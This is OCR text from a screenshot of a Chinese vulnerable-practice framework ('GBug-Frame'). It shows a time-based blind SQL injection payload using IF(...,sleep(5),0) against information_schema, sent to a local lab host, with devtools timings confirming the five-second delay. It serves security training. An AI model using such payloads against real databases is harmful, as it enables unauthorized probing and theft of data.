 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
404 Not Found
SQL：select * from article where id = 1 AND IF((SELECT COUNT(schema_name) FROM
information_schema.schemata)=9,sleep(5),0)
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小
GET 192.168.1.13:8009 /sql/blind/?id=1 AND IF((SELECT COUNT(schema_name) FROM informatio document html 11.40 kB 11.13 kB
GET 192.168.1.13:8009 main.19753c6b.min.css stylesheet css 已缓存 88.94 kB
GET 192.168.1.13:8009 palette.196e0c26.min.css stylesheet css 已缓存 12.76 kB
GET 192.168.1.13:8009 favicon.png FaviconLoader.sys.mjs:175 ... html 已缓存 11.05 kB
消息头 Cookie 请求 响应 耗时
入队于：0 毫秒 开始于：0 毫秒 下载于：5.02 秒
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5.01 秒
接收: 3 毫秒